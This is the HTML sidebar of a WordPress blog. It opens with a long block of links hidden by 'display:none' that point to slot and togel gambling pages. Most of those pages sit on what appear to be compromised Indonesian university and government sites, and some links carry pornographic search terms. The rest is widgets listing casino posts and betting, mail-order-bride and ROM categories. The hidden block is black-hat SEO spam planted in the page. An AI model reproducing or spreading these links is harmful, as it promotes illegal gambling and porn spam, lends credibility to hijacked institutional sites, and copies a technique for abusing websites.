<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
